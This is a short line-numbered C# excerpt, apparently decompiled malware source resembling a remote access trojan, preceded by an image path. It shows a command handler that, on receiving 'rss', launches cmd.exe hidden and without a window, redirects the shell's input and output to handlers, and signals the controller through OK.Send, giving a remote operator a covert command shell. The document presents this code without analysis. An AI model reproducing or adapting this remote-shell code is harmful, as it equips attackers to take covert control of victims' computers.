 866 else if (Operators.CompareString(left, "rss", false) == 0)
867 {
868 try
869 {
870 OK.Pro.Kill();
871 }
872 catch (Exception ex12)
873 {
874 }
875 OK.Pro = new Process();
876 OK.Pro.StartInfo.RedirectStandardOutput = true;
877 OK.Pro.StartInfo.RedirectStandardInput = true;
878 OK.Pro.StartInfo.RedirectStandardError = true;
879 OK.Pro.StartInfo.FileName = "cmd.exe";
880 OK.Pro.OutputDataReceived += new DataReceivedEventHandler(OK.RS);
881 OK.Pro.ErrorDataReceived += new DataReceivedEventHandler(OK.RS);
882 OK.Pro.Exited += delegate(object a0, EventArgs a1)
883 {
884 OK.ex();
885 };
886 OK.Pro.StartInfo.UseShellExecute = false;
887 OK.Pro.StartInfo.CreateNoWindow = true;
888 OK.Pro.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
889 OK.Pro.EnableRaisingEvents = true;
890 OK.Send("rss");
891 OK.Pro.Start();
892 OK.Pro.BeginErrorReadLine();
893 OK.Pro.BeginOutputReadLine();
894 }